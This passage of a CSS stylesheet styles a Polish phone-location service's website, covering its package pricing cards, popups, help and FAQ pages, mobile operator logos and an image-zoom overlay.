    margin: auto;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
}
#pakiets_new .pakiet_item h2.most::before {
    content: 'Najczęściej wybierany';
    color: #05C1FF;
}
#pakiets_new .pakiet_item .head p {
    font-size: 24px;
    min-height: 80px;
}
#pakiets_new .pakiet_item .head p span {
    display: block;
    font-size: 16px;
}
#pakiets_new .pakiet_item .head p span.grey {
    color: #999999;
}
#pakiets_new .pakiet_item .head {
    background-color: #F0F0F0;
    text-align: center;
    padding: 0 20px 25px;
    z-index: 998;
}
#pakiets_new .pakiet_item .descript {
    padding: 20px 0;
    border-top: 1px solid #DDDDDD;
    border-bottom: 1px solid #DDDDDD;
    font-size: 16px;
    line-height: 20px;
}
#pakiets_new ul {
    padding: 45px 0 25px 55px;
    overflow-y: hidden;
}
#pakiets_new ul:hover {
    overflow-y: visible;
}
#pakiets_new ul li {
    list-style-type: none;
    position: relative;
    padding-left: 40px;
    margin-bottom: 25px;
    min-height: 26px;
}
#pakiets_new ul li:last-child {
    margin-bottom: 0;
}
#pakiets_new ul li p {
    display: inline-block;
    margin: 0;
    padding: 0 7px;
    border: 1px solid #ccc;
    border-radius: 100%;
    font-size: 12px;
    line-height: 18px;
    cursor: pointer;
    font-weight: 600;
    color: #999999;
    position: relative;
}
#pakiets_new ul li p em {
    display: none;
    position: absolute;
    color: #333;
    bottom: 35px;
    right: -50px;
    font-size: 16px;
    line-height: 25px;
    font-weight: 300;
    width: 295px;
    box-shadow: 0 0 5px #ccc;
    border-radius: 5px;
    z-index: -1;
    font-style: normal;
    border: 2px solid #05C1FF;
}
#pakiets_new ul li p em img {
    display: block;
    max-width: 100%;
}
#pakiets_new ul li:hover p em,
#pakiets_new ul li.active p em{
    display: block;
    z-index: 999;
}
#pakiets_new ul li p em span {
    padding: 30px 20px 20px;
    display: inline-block;
    background: #fff;
}
#pakiets_new ul li p em a img {
    margin: 0;
}
#pakiets_new ul li p em i {
    position: absolute;
    bottom: -9px;
    right: 53px;
    width: 15px;
    height: 15px;
    -webkit-transform:rotate(45deg);
        -moz-transform:rotate(45deg);
            -ms-transform:rotate(45deg);
                -o-transform:rotate(45deg);
                    transform:rotate(45deg);
    background: #fff;
    border-bottom: 2px solid #05C1FF;
    border-right: 2px solid #05C1FF;
    display: block;
}
/* #pakiets_new ul li.count_peop {background: url(../images/packeges/count_peop.png) no-repeat left top;}
#pakiets_new ul li.namierzanie {background: url(../images/packeges/namierzanie.png) no-repeat left top;}
#pakiets_new ul li.count_loc {background: url(../images/packeges/count_loc.png) no-repeat left top;}
#pakiets_new ul li.strefy {background: url(../images/packeges/strefy.png) no-repeat left top;}
#pakiets_new ul li.count_days {background: url(../images/packeges/count_days.png) no-repeat left top;}
#pakiets_new ul li.sos {background: url(../images/packeges/sos.png) no-repeat left top;}
#pakiets_new ul li.loc_all {background: url(../images/packeges/loc_all.png) no-repeat left top;}
#pakiets_new ul li.raports {background: url(../images/packeges/raports.png) no-repeat left top;}
#pakiets_new ul li.auto_loc {background: url(../images/packeges/auto_loc.png) no-repeat left top;}
#pakiets_new ul li.groups {background: url(../images/packeges/groups.png) no-repeat left top;} */

#pakiets_new ul li:nth-child(1) {
    background: url("../images/listicons/ic_urzadzenia-1.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(2) {
    background: url("../images/listicons/Combined Shape-6.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(3) {
    background: url("../images/listicons/Combined Shape-7.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(4) {
    background: url("../images/listicons/Combined Shape-5.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(5) {
    background: url("../images/listicons/ic_historia-1.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(6) {
    background: url("../images/listicons/Combined Shape-4.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(7) {
    background: url("../images/listicons/Time-1.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(8) {
    background: url("../images/listicons/Combined-Shape.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(9) {
    background: url("../images/listicons/Lock-1.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(0) {
    background: url("../images/listicons/ic_blokowanie_dla_doroslych-1.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(10) {
    background: url("../images/listicons/ic_blokowanie_dla_doroslych-1.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(11) {
    background: url("../images/listicons/ic_youtube.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(12) {
    background: url("../images/listicons/ic_limity_app-1.svg") no-repeat left top;
}

#pakiets_new .btn_wrap {
    padding: 23px;
    background-color: #F0F0F0;
    text-align: center;
}
#pakiets_new .btn_wrap p strong {
    display: block;
    margin-bottom: 5px;
}
#pakiets_new .btn_wrap .button {
    padding: 0;
}
#pakiets_new  .btn_wrap a {
    color: #fff;
    line-height: 72px;
    font-size: 24px;
    font-weight: 600;
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 0 40px;
}

@media (min-width:481px) and (max-width:556px) {
    #pakiets_new  .btn_wrap a {
        line-height: 55px;
    }
}

@media (min-width:325px) and (max-width:480px) {
    #pakiets_new  .btn_wrap a {
        line-height: 45px;
    }
}

@media (max-width:324px) {
    #pakiets_new  .btn_wrap a {
        line-height: 67px;
    }
}

#pakiets_new .btn_wrap a::after {
    background: url(../images/packeges/arrow.png);
    width: 16px;
    height: 23px;
    position: absolute;
    right: 40px;
    top: 0;
    bottom: 0;
    margin: auto;
    content: '';
}
#pakiets_new .btn_wrap .button.non_active {
    background-color: #DCDCDC;
    border-color: transparent;
}
#pakiets_new .defin {
    color: #666666;
    font-size: 16px;
    font-weight: 300;
}
#pakiets_new .end_part {
    text-align: center;
    margin: 90px 0;
}
#pakiets_new .end_part h3 {
    font-size: 36px;
    font-weight: 600;
    margin-bottom: 35px;
}
#pakiets_new .end_part p {
    margin: 0;
    font-size: 21px;
    font-weight: 300;
    line-height: 30px;
}
#pakiets_new .end_part p span {
    font-weight: 600;
}

    /*popap*/
    #popap_wrap {
        position: fixed;
        z-index: 9999;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0,0,0, 0.5);
        display: none;
    }
    #korecms_page.orange #popap_wrap .popap_cont {
        height: 665px;
    }
    #popap_wrap .popap_cont {
        background-color: #fff;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        height: 455px;
        width: 995px;
        max-height: 100%;
        max-width: 100%;
        overflow-y: auto;
        text-align: center;
        padding: 15px 25px;
    }
    #popap_wrap .popap_cont .close {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 20px;
        height: 20px;
        cursor: pointer;
    }
    #popap_wrap .popap_cont .close span {
        position: absolute;
        height: 2px;
        width: 15px;
        border-radius: 5px;
        background-color: #999999;
        top: 10px;
    }
    #popap_wrap .popap_cont .close span.left {
        -webkit-transform:rotate(45deg);
            -moz-transform:rotate(45deg);
                -ms-transform:rotate(45deg);
                    -o-transform:rotate(45deg);
                        transform:rotate(45deg);
        left: 1px;
    }
    #popap_wrap .popap_cont .close span.right {
        -webkit-transform:rotate(-45deg);
            -moz-transform:rotate(-45deg);
                -ms-transform:rotate(-45deg);
                    -o-transform:rotate(-45deg);
                        transform:rotate(-45deg);
        right: 4px;
    }
    #popap_wrap .popap_cont h2 {
        font-weight: 600;
        font-size: 36px;
        margin: 35px 0;
    }
    #popap_wrap .popap_cont h3 {
        margin: 0;
        padding: 35px 45px;
        border-top: 1px solid #CCC;
        border-bottom: 1px solid #CCCCCC;
        font-size: 36px;
        font-weight: 600;
        position: relative;
    }
    #popap_wrap .popap_cont h3::before,
    #popap_wrap .popap_cont h3::after {
        position: absolute;
        content: '';
        background: url(../images/packeges/arrow2.png);
        width: 42px;
        height: 36px;
        top: 0;
        bottom: 0;
        margin: auto;
    }
    #popap_wrap .popap_cont h3::before {
        -webkit-transform:rotate(180deg);
                -moz-transform:rotate(180deg);
                    -ms-transform:rotate(180deg);
                        -o-transform:rotate(180deg);
                            transform:rotate(180deg);
        left: 0; 
    }
    #popap_wrap .popap_cont h3::after {
        right: 0;
    }
    #popap_wrap .popap_cont h3 span {
        color: #05C1FF;
    }
    #popap_wrap .popap_cont h3 label {
        font-size: 30px;
    }
    #popap_wrap .popap_cont .descript {
        margin: 30px 0 40px;
    }
    #popap_wrap .popap_cont .descript .time_free {
        font-size: 30px;
        font-weight: 600;
    }
    #popap_wrap .popap_cont .descript .time_free span {
        color: #333333;
    }
    #popap_wrap .popap_cont .descript p {
        font-size: 16px;
        font-weight: 300;
    }
    #popap_wrap .popap_cont .iframe_wrap .disable {
        display: none;
    }
    /*popap end*/

/*end pakiety new*/

/*testy AB*/
#korecms_page .zacznij_uzywac.testy {
    text-align: center;   
}
#korecms_page .zacznij_uzywac.testy .img_wrap,
#korecms_page .zacznij_uzywac.testy .descript {
    display: inline-block;
    vertical-align: middle;
}
#korecms_page .zacznij_uzywac.testy .descript {
    text-align: left;
}
#korecms_page .zacznij_uzywac.testy .descript div {
    padding: 0;
    margin: 30px 0 60px;
    font-size: 21px;
    font-weight: 300;
}
#korecms_page .zacznij_uzywac.testy .descript div strong {
    font-weight: 600;
}
/*end testy AB*/

/* poznaj usluge new sekcji */
.lokalizacja_telefonu.history_lokalize {
    font-size: 18px;=
}
.poznaj_usluge .history_lokalize .time>div {
    display: inline-block;
    width: 28%;
    vertical-align: top;
    font-size: 36px;
    font-weight: 600;
    color: #ff7300;
}
.poznaj_usluge .history_lokalize .time>div span {
    font-weight: 300;
    font-size: 18px;
    color: #666;
    display: block;
}
.poznaj_usluge .automatyczny_straznik .info {
    font-size: 18px;
    color: #b1b1b1;
    padding-left: 45px;
    background: url(/images/page/service/asset3.png) no-repeat 10px center;
    line-height: 25px;
}
.poznaj_usluge .automatyczny_straznik.auto_lokal .content {
    padding-top: 100px;
}
.poznaj_usluge .lokalizacja_telefonu .bkg.bkg2 {
    background-image: url(/images/page/service/asset1.png);
}
.poznaj_usluge .automatyczny_straznik .bkg.bkg2 {
    background-image: url(/images/page/service/asset2.png);
}

/* end poznaj usluge new sekcji*/


/* start buttony dla linków na android i apple */
.start_page .link_to_store,
.zacznij_uzywac .link_to_store{
    font-size: 30px;
    text-decoration: none;
    font-weight: 700;
    margin: 24px auto 0;
    height: 80px;
    line-height: 80px; 
}
/* end buttony dla linków na android i apple */

/*start fixy pozycji whiteboxa na głównej i logo dla phone*/

body.phone #korecms_page.orange #top.dark #menu .logo {
    background-image: url(/images/page/logo_gjd_orange.png);
}
body.phone #korecms_page.play #top.dark #menu .logo {
    background-image: url(/images/page/logo_gjd_play.png);
}
body.phone #korecms_page.plus #top.dark #menu .logo {
    background-image: url(/images/page/logo_gjd_plus.png);
}
body.phone #korecms_page.t-mobile #top.dark #menu .logo {
    background-image: url(/images/page/logo_gjd_t-mobile.png);
}

@media screen and (max-height: 820px) {
    body:not(.phone) #fullheight .whitebox {
        bottom: 15px;
    }
}


/* search ajax start*/
#faq #search_res #answer {
    max-height: 280px;
    overflow: auto;
    padding: 10px;
}
/* search ajax end*/

/* start pomoc-new */
#pomoc_main_container h2 {
    font-weight: 300;
    font-size: 46px;
    line-height: 46px;
    margin: 0;
    text-align: center;
}
#pomoc_main_container h2 span {
    display: block;
    margin-top: 20px;
    font-size: 24px;
    font-weight: 300;
    line-height: 25px;
}
#search_block {
    padding: 35px 0;
}
#search_block input {
    display: inline-block;
    width: 100%;
    padding: 22px 65px 22px 25px;
    border: 2px solid #22B8E0;
    font-size: 21px;
    font-weight: 700;
    background: #fff url(../images/pomoc/search.png) no-repeat right center;
}
#chose_cat {
    padding: 75px 0 100px;
    text-align: center;
}
#chose_cat h2 {
    margin-bottom: 50px;
}
#chose_cat ul {
    margin: 0;
    padding-left: 0;
}
#chose_cat li {
    list-style-type: none;
    vertical-align: top;
    display: inline-block;
    width: 33%;
}
#chose_cat li a {
    display: inline-block;
    color: #2CBCE1;
    text-transform: uppercase;
    font-size: 24px;
    line-height: 30px;
    -webkit-transition:color 0.3s ease;
        transition:color 0.3s ease;
}
#chose_cat li a:hover {
    color: #2C97AA;
}
#chose_cat li .img_wrap {
    height: 230px;
    background-position: left center;
    background-repeat: no-repeat;
    margin-left: auto;
    margin-right: auto;
}
#chose_cat li a:hover .img_wrap {
    background-position: right center;
}
#chose_cat li .img_wrap.mob_app {
    background-image: url(../images/pomoc/mob_app.png);
    width: 190px;
    margin-top: 10px;
}
#chose_cat li .img_wrap.web {
    background-image: url(../images/pomoc/web.png);
    width: 195px;
    height: 231px;
    margin: 10px auto;
}
#chose_cat li .img_wrap.sms {
    background-image: url(../images/pomoc/sms.png);
    width: 189px;
    margin-bottom: 20px;
}

#main_cat_list {
    padding: 65px 0 95px;
}
#main_cat_list.sub_cat{
     padding: 40px 0 0;
     background-color: #f2f2f2;
}
#main_cat_list.single_cat {
    padding: 40px 0 0;
}
#main_cat_list h2 {
    margin-bottom: 60px;
}
#main_cat_list .main_list_questions {
    text-align: center;
    padding-left: 0;
    display: flex;
    flex-wrap: wrap;
}
#main_cat_list .question_list  {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
    width: 350px;
    max-width: 100%;
    margin: 15px;
}
#main_cat_list .question_list.question_list--169 {
    //width: 100%;
    //order: 10;
}
#main_cat_list.sub_cat .question_list {
    margin-bottom: 70px;
}
.question_list__header {
    position: relative;
    padding-bottom: 35px
}
.question_list .question_list__subtitle {
    margin: 0;
    position: absolute;
    bottom: 20px;
    left: 0;
    width: 100%;
    color: #888;
}
#main_cat_list.single_cat .question_list {
    width: 800px;
}
#main_cat_list .question_list .questions_wrap {
    background-color: #fff;
    padding: 40px 50px;
}
#main_cat_list.sub_cat .question_list .questions_wrap {
    padding: 0px 0;
    border: 1px solid #EAEAEA;
}
#main_cat_list.single_cat .question_list .questions_wrap {
    padding: 50px 0 60px;
    border-top: 1px solid #E0F5FF;
    border-bottom: 1px solid #E0F5FF;
}
#main_cat_list .question_list:only-of-type {
    margin-right: 0;
}
#main_cat_list .question_list.question_list--fullwidth {
    width: 100%;
}
#main_cat_list .question_list ul {
    padding: 0;
    margin: 0;
    text-align: left;
}
#main_cat_list .question_list li {
    list-style-type: none;
    position: relative;
    padding-left: 0px;
    min-height: 45px;
    line-height: 30px;
}

#main_cat_list.single_cat .question_list li {
    padding: 0 50px 0 70px;
    
}
#main_cat_list .question_list li:not(:last-child) {
    margin-bottom: 30px;
}
#main_cat_list.sub_cat .question_list li {
    padding-top: 0px;
}
#main_cat_list.sub_cat .question_list li{
    margin-bottom: 0;
    padding-bottom: 0px;
    border-bottom: 1px solid #EAEAEA;
}
#main_cat_list.single_cat .question_list li {
    padding-top: 20px;
    padding-bottom: 20px;
}
#main_cat_list.single_cat .question_list li:not(:last-child) {
    margin-bottom: 0;
    border-bottom: 1px solid #EAEAEA;
}


    #main_cat_list.sub_cat .question_list li a::after{
        content: '';
        position: absolute;
        bottom: 0;
        top: 0;
        right: 20px;
        margin: auto;
        width: 7px;
        height: 11px;
        background-image: url(../images/pomoc/arrow_sprite2.png);
        background-position: 0 0;
        -webkit-transition:right 0.3s ease;
        transition:right 0.3s ease;
    }
    #main_cat_list.sub_cat .question_list li a:hover::after{
        right: 20;
        background-position: right 0;
    }




#main_cat_list .question_list li a{
     color: #666;
    font-size: 18px;
    font-weight: 400;
    display: block;
    padding: 10px 20px;
}
#main_cat_list .breadcrumbs a span{
    color: #666;
    font-size: 18px;
    font-weight: 300;
    -webkit-transition:color 0.3s ease;
        transition:color 0.3s ease;
}
#main_cat_list .question_list li:hover{
    background-color: #2cbce1;
    color: #ffffff;
    cursor: pointer;
}
#main_cat_list .question_list li a:hover{
    color: #ffffff;
}
#main_cat_list .breadcrumbs a:hover span{
    color: #2CBCE1;
}
#main_cat_list .breadcrumbs {
    margin-bottom: 70px;
}
#main_cat_list .breadcrumbs span {
    font-weight: 700;
}
#main_cat_list .breadcrumbs a span {
    font-size: 18px;
    display: inline-block;
}
#main_cat_list h3 {
    text-transform: uppercase;
    margin: 0;
}
#main_cat_list .question_list > h3 {
    margin: 0 0 35px;

}

#main_cat_list.single_cat h3 {
    font-size: 30px;
    margin-bottom: 20px;
}
#main_cat_list .faq-section__title,
#main_cat_list h3 a {
    font-size: 23px;
    font-weight: 600;
    display: inline-block;
    line-height: 31px;
    color: #2CBCE1;
    -webkit-transition:all 0.3s ease;
        transition:all 0.3s ease;
}
#main_cat_list h3 a:hover {
    color: #2C97AA;
}
#main_cat_list .more {
    display: inline-block;
    color: #2CBCE1;
    -webkit-transition:color 0.3s ease;
        transition:color 0.3s ease;
    text-transform: uppercase;
    font-size: 18px;
    margin-top: 25px;
    position: relative;
}
#main_cat_list .more:hover {
    color: #2C97AA;
}
#main_cat_list.single_post h1 {
    font-size: 48px;
    line-height: 55px;
    font-weight: 300;
    text-align: center;
    margin: 0 0 35px;
}
#main_cat_list.single_post #main_content h2,
#main_cat_list.single_post #main_content h3 {
    margin-bottom: 20px;
    margin-top: 0px;
    font-weight: 400;
    text-align: left;
}
#main_cat_list.single_post #main_content h2{
    font-size: 36px;
}
#main_cat_list.single_post #main_content h3{
    font-size: 30px;
}

#main_cat_list.single_post #main_content p {
    font-size: 18px;
    font-weight: 300;
}

#main_cat_list.single_post #main_content ul {
    padding-left: 25px;
}
#main_cat_list.single_post #main_content ul li {
    list-style-type: none;
    padding-left: 55px;
}
#main_cat_list.single_post #main_content li {
    position: relative;
    font-weight: 300;
    font-size: 18px;
    line-height: 30px;
}
#main_cat_list.single_post #main_content ul li::before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    margin: 5px auto 0;
    width: 27px;
    height: 26px;
    background: url(../images/pomoc/list_single.png?ver=2) no-repeat;
}
#main_cat_list.single_post #main_content li:not(:last-child) {
    margin-bottom: 25px;    
}

#main_cat_list.single_post #main_content ol {
    padding-left: 25px;
    list-style-type: none;
    counter-reset: step-counter;
}
#main_cat_list.single_post #main_content ol li {
    counter-increment: step-counter;
}
#main_cat_list.single_post #main_content ol[start="2"] {counter-reset: step-counter 1;}
#main_cat_list.single_post #main_content ol[start="3"] {counter-reset: step-counter 2;}
#main_cat_list.single_post #main_content ol[start="4"] {counter-reset: step-counter 3;}
#main_cat_list.single_post #main_content ol[start="5"] {counter-reset: step-counter 4;}
#main_cat_list.single_post #main_content ol[start="6"] {counter-reset: step-counter 5;}
#main_cat_list.single_post #main_content ol[start="7"] {counter-reset: step-counter 6;}
#main_cat_list.single_post #main_content ol[start="8"] {counter-reset: step-counter 7;}
#main_cat_list.single_post #main_content ol[start="9"] {counter-reset: step-counter 8;}
#main_cat_list.single_post #main_content ol[start="10"] {counter-reset: step-counter 9;}
#main_cat_list.single_post #main_content ol[start="11"] {counter-reset: step-counter 10;}
#main_cat_list.single_post #main_content ol[start="12"] {counter-reset: step-counter 11;}
#main_cat_list.single_post #main_content ol[start="13"] {counter-reset: step-counter 12;}
#main_cat_list.single_post #main_content ol[start="14"] {counter-reset: step-counter 13;}
#main_cat_list.single_post #main_content ol[start="15"] {counter-reset: step-counter 14;}
#main_cat_list.single_post #main_content ol[start="16"] {counter-reset: step-counter 15;}
#main_cat_list.single_post #main_content ol[start="17"] {counter-reset: step-counter 16;}
#main_cat_list.single_post #main_content ol[start="18"] {counter-reset: step-counter 17;}
#main_cat_list.single_post #main_content ol[start="19"] {counter-reset: step-counter 18;}
#main_cat_list.single_post #main_content ol[start="20"] {counter-reset: step-counter 19;}

#main_cat_list.single_post #main_content ol li::before {
    content: counter(step-counter)'.';
    font-weight: 700;
    color: #22B8E0;
    padding-right: 25px;
    font-size: 24px;
}

#main_cat_list.single_post #main_content table {
    width: 100%;
    text-align: center;
    border: 1px solid #22B8E0;
}
#main_cat_list.single_post #main_content table td,
#main_cat_list.single_post #main_content table th {
    border: 2px solid #22B8E0;
    padding: 5px;
    font-weight: 300;
}

#have_a_question {
    padding: 70px 0 90px;
}
#main_cat_list.sub_cat + #have_a_question,
#main_cat_list.single_cat + #have_a_question{
    padding-top: 0;
}
#have_a_question h2 {
    margin-bottom: 90px;
}
#have_a_question .item {
    padding-left: 115px;
    position: relative;
    min-height: 95px;
}
#have_a_question .item::before {
    position: absolute;
    content: '';
    height: 93px;
    width: 87px;
    background-image: url(../images/pomoc/help_sprite.png);
    background-repeat: no-repeat;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}
#have_a_question .item.chat::before { background-position: 2px 0; height: 95px;}
#have_a_question .item.phone::before { background-position: -95px 0;}
#have_a_question .item.mail::before { background-position: -190px 0; width: 100px;}
#have_a_question .item p {
    font-size: 21px;
    color: #666;
    font-weight: 300;
    padding-top: 30px;
    line-height: 25px;
    margin: 0;
}
#have_a_question .item a {
    color: #666;
    font-size: 21px;
    font-weight: 700;
    line-height: 21px;
}
#have_a_question .item a:not(.tel) {
    position: relative;
    display: inline-block;
    color: #2CBCE1;
}
#have_a_question .item a:not(.tel)::before,
#main_cat_list .more::before{
    position: absolute;
    content: '';
    right: -15px;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 7px;
    height: 11px;
    background-image: url(../images/pomoc/arrow_sprite.png);
    background-position: 0 0;
    -webkit-transition:right 0.3s ease;
    transition:right 0.3s ease;
}
#have_a_question .item a:not(.tel):hover {
    color: #2C97AA;
}
#have_a_question .item a:not(.tel):hover::before,
#main_cat_list .more:hover::before{
    background-position: right 0;
    right: -20px;
}
#pomoc_main_container #search_res {
    max-height: 250px;
    overflow-y: auto;
}
#pomoc_main_container #search_res #answer{
    background-color: #fff;
    padding: 20px;
}
#pomoc_main_container #search_res #answer ul {padding-left: 0; margin: 0;}
#pomoc_main_container #search_res #answer li { list-style-type: none; margin-bottom: 10px; }
#pomoc_main_container #search_res #answer li a {
    color: #666;
    -webkit-transition:color 0.3s ease;
    transition:color 0.3s ease;
}
#pomoc_main_container #search_res #answer li a:hover {
    color: #2C97AA;
}
/* end pomoc-new */




/* start nju-mobile all AGA - Orange*/

.start_page .start_page1 .whitebox #startowa_operators {
    width: 520px;
    left: 0;
    right: 0;
    margin: auto;
}
.start_page .start_page1 .whitebox #startowa_operators a span[data-hover="Nju"]::after {
    background-image: url(/images/page/logo_orange.png);
}
.co10ta .loga .logo.nju {
    background-image: url(/images/page/logo_orange.png);
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    background-size: contain;
}
.co10ta.go .loga .logo.nju {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: transform 1s ease 1.4s;
    transition: transform 1s ease 1.4s;
}
.co10ta .loga,
.co10ta .loga_inside {
    width: 900px;
}
.zacznij_uzywac #startowa_operators2 {
    padding: 0 0 20px;
}
.zacznij_uzywac #startowa_operators2 a span[data-hover="Nju"]::after,
#menu .menu_pos .submenu a span[data-hover="Nju"]::after{
    background-image: url(/images/page/logo_orange.png);
}
#menu .menu_pos .submenu a span[data-hover="Nju"]::after {
    -webkit-background-size: auto;
    background-size: auto;
}
.regulamin .html_wrap .operator.nju h2 {
    background: url(/images/page/logo_orange.png) no-repeat right -4px;
}
.regulamin .html_wrap .operator .arch {max-height: 25px; transition: max-height 1s ease-in-out; height: auto}
.regulamin .html_wrap .operator .arch.toggled {max-height: 2000px;}
#korecms_page.nju .pakiety .wrap h2 {background-image: url(/images/page/logo_orange.png); background-position: 95% center;}
#korecms_page.nju .pakiety .wrap #bigbox .box .left .test_ico {background-image: url(/images/page/pack_test_14.png);}
#korecms_page.nju #menu .logo,
body.phone #korecms_page.nju #top.dark #menu .logo,
#korecms_page.nju #top.dark.mini #menu .logo{background-image: url(/images/page/logo_gjd_orange.png);}
#korecms_page.nju #top.dark #menu .logo {background-image: url(/images/page/home_cloud_logo_orange.png?ver=2);}
/* end nju-mobile all*/







/* start nju-mobile all

.start_page .start_page1 .whitebox #startowa_operators {
    width: 520px;
    left: 0;
    right: 0;
    margin: auto;
}
.start_page .start_page1 .whitebox #startowa_operators a span[data-hover="Nju"]::after {
    background-image: url(/images/page/logo_nju_big.png);
}
.co10ta .loga .logo.nju {
    background-image: url(/images/page/logo_nju.png);
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    background-size: contain;
}
.co10ta.go .loga .logo.nju {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: transform 1s ease 1.4s;
    transition: transform 1s ease 1.4s;
}
.co10ta .loga,
.co10ta .loga_inside {
    width: 900px;
}
.zacznij_uzywac #startowa_operators2 {
    padding: 0 0 20px;
}
.zacznij_uzywac #startowa_operators2 a span[data-hover="Nju"]::after,
#menu .menu_pos .submenu a span[data-hover="Nju"]::after{
    background-image: url(/images/page/logo_nju.png);
}
#menu .menu_pos .submenu a span[data-hover="Nju"]::after {
    -webkit-background-size: auto;
    background-size: auto;
}
.regulamin .html_wrap .operator.nju h2 {
    background: url(/images/page/regulation_logo_nju.png) no-repeat right -4px;
}
.regulamin .html_wrap .operator .arch {height: 25px;}
#korecms_page.nju .pakiety .wrap h2 {background-image: url(/images/page/logo_nju.png); background-position: 95% center;}
#korecms_page.nju .pakiety .wrap #bigbox .box .left .test_ico {background-image: url(/images/page/pack_test_14.png);}
#korecms_page.nju #menu .logo,
body.phone #korecms_page.nju #top.dark #menu .logo,
#korecms_page.nju #top.dark.mini #menu .logo{background-image: url(/images/page/logo_gjd_nju.png);}
#korecms_page.nju #top.dark #menu .logo {background-image: url(/images/page/home_cloud_logo_nju.png?ver=2);}
end nju-mobile all*/

/* start popUp to big img*/
.bigImgPopUp {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    background-color: rgba(0,0,0,0.75);
}
.bigImgPopUp.vis {
    display: inline-block;
}
.bigImgPopUp .popUpContainer {
    position: absolute;
    overflow: hidden;
    width: 0;
    height: 0;
    left: 0;
    overflow: auto;
    bottom:50px;
    right: 0;
    margin: auto;
    background-color: #fff;
    -webkit-transition:width 0.3s ease, height 0.3 ease;
    transition:width 0.3s ease, height 0.3 ease;
}
.bigImgPopUp.vis .popUpContainer {
    width: 80%;
    height: 80%;
}
.bigImgPopUp .popUpContainer .close {
    position: absolute;
    right: 20px;
    top: 20px;
    cursor: pointer;
    z-index: 2;
}
.bigImgPopUp .popUpContainer .img {
    position: absolute;
    margin: auto;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 1;
    text-align: center;
}
.bigImgPopUp .popUpContainer .img img {
    max-width: 100%;
}

.get_big_img {
    position: relative;
    display: block;
}
.get_big_img::before,
.get_big_img::after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    -webkit-transition:opacity 0.5s ease;
    transition:opacity 0.5s ease;
    opacity: 0;
}
.get_big_img::before {
    width: 100%;
    height: 100%;
    background-color: rgba(255,255,255, 0.7);
    z-index: -1;
}
.get_big_img:hover::before {
    z-index: 1;
    opacity: 1;
}
.get_big_img::after {
    width: 80px;
    height: 80px;
    background: url(../images/pomoc/to_big.png);
}
.get_big_img:hover::after {
    z-index: 2;
    opacity: 1;
}
/* end popUp to big img*/

@media screen and (max-width: 1199px) {
    #pakiets_new .pakiet_item .descript {
        font-size: 13px;
    }
    #pakiets_new ul {
        padding-left: 30px;
    }
    #pakiets_new .btn_wrap a::after {
        right: 10%;
    }
}
@media screen and (max-width: 991px) {
    #post p a img {
        width: auto;
        max-width: 100%;
    }
    #pakiets_new h1 {
        font-size: 50px;
        padding-bottom: 30px;
        margin-bottom: 40px;
    }
    #pakiets_new ul {
        padding-left: 35px;
    }
    #pakiets_new ul li p {
        margin-left: 20px;
        font-size: 17px;
        padding: 1px 7px;
    }
    #pakiets_new .pakiet_item {
        margin-bottom: 50px;
    }
    #pakiets_new .end_part {
        margin: 45px 0;
    }
    #pakiets_new .end_part h3 {
        font-size: 30px;
        margin-bottom: 15px;
    }
    #pakiets_new .end_part p {
        font-size: 18px;
    }
    #popap_wrap .popap_cont h2 {
        font-size: 30px;
    }
    #popap_wrap .popap_cont h3 {
        font-size: 24px;
    }
    #popap_wrap .popap_cont h3 label {
        font-size: 23px;
        display: block;
    }
    #chose_cat li {
        width: 32%;
    }
    #main_cat_list {
        padding: 60px 0 50px;
    }
    #have_a_question .item {
        padding-left: 0;
        padding-top: 75px;
        text-align: center;
    }
    #have_a_question .item::before {
        right: 0;
        top: -65px;
    }
    
    #main_cat_list .back_to_cat a {
        position: relative;
        display: inline-block;
        font-size: 18px;
        padding-left: 15px;
        color: #666;
    }
    #main_cat_list .back_to_cat a::before {
        content: '';
        position: absolute;
        left: 0;
        bottom: 0;
        top: 0;
        margin: auto;
        width: 7px;
        height: 11px;
        background: url(../images/pomoc/arrow.png);
    }
    #main_cat_list.sub_cat .question_list {
        width: 100%;
        margin-bottom: 0;
        border-top: 1px solid #EAEAEA;
        border-bottom: 1px solid #EAEAEA;
        text-align: left;
    }
    #main_cat_list.sub_cat .question_list .questions_wrap,
    #main_cat_list.sub_cat .more{
        display: none;
    }
    #main_cat_list.sub_cat h3 {
        margin-bottom: 0;
    }
    #main_cat_list.sub_cat h3 a {
        padding: 25px 35px 25px 0;
        border-bottom: none;
        position: relative;
        display: block;
    }
    #main_cat_list.sub_cat h3 a::after,
    #main_cat_list.single_cat .question_list li a::after{
        content: '';
        position: absolute;
        bottom: 0;
        top: 0;
        right: 20px;
        margin: auto;
        width: 7px;
        height: 11px;
        background-image: url(../images/pomoc/arrow_sprite.png);
        background-position: 0 0;
        -webkit-transition:right 0.3s ease;
        transition:right 0.3s ease;
    }
    #main_cat_list.sub_cat h3 a:hover::after,
    #main_cat_list.single_cat .question_list li a:hover::after{
        right: 0;
